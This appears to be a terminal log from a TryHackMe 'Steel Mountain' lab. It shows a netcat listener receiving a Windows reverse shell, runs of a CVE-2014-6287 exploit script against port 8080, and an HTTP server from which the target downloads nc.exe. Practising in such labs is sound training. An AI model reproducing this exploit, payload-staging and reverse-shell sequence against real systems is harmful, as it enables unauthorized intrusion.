 ~/F/p/s/thm-steel-mountain ❯❯❯ nc -nvlp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.153.57 49250
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
ams\Startup>
~/F/p/s/thm-steel-mountain ❯❯❯ python2 cve20146287.py 10.10.153.57 8080
~/F/p/s/thm-steel-mountain ❯❯❯ python2 cve20146287.py 10.10.153.57 8080
~/F/p/s/thm-steel-mountain ❯❯❯
~/F/p/s/thm-steel-mountain ❯❯❯ ls
Advanced.exe  PowerUp.ps1  cve20146287.py  nc.exe  winPEAS.bat
~/F/p/s/thm-steel-mountain ❯❯❯ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.153.57 - - [23/Dec/2021 10:56:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.153.57 - - [23/Dec/2021 10:56:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.153.57 - - [23/Dec/2021 10:56:42] "GET /nc.exe HTTP/1.1" 200 -
10.10.153.57 - - [23/Dec/2021 10:56:42] "GET /nc.exe HTTP/1.1" 200 -